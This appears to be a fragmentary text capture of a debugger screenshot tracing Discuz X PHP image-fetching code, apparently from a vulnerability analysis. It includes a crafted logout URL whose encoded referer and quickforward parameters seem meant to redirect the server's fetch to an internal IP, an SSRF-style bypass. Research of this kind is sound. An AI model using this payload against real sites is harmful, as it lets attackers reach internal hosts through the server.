 117
118 function init($method, $source, $target, $nosuffix = 0) { $method: "thumb" $source: "//dz/DiscuzX/upload/member.php?mod=logging&acti
"1", groupid => "1", sid => "n2jLYl", formhash => "cd4166c1", conne
"//dz/DiscuzX/upload/member.php?mod=logging&action=logout&referer=//c%23%40192.168.163.131&quickforward=1"
121 $this->errorcode = 0; errorcode: 0
122 if(empty($source)) {
123 return -2;
124 }
125 $parse = parse_url($source); $parse: {host => "dz", path => "/DiscuzX/upload/member.php", query => "mod=logging&action=logout&refe
126 if(isset($parse['host'])) { $parse: {host => "dz", path => "/DiscuzX/upload/member.php", query => "mod=logging&action=logout&refe
127 if(empty($target)) { $target: "efceb1a141ed78a46f725ea44debdfd8.jpg"
128 return -2;
129 }
130 $data = dfsockopen($source); $source: "//dz/DiscuzX/upload/member.php?mod=logging&action=logout&referer=//c%23%40192.168.163.
131 $this->tmpfile = $source = tempnam( dir: $_G['setting']['attachdir'].'./temp/', prefix: 'tmpimg_');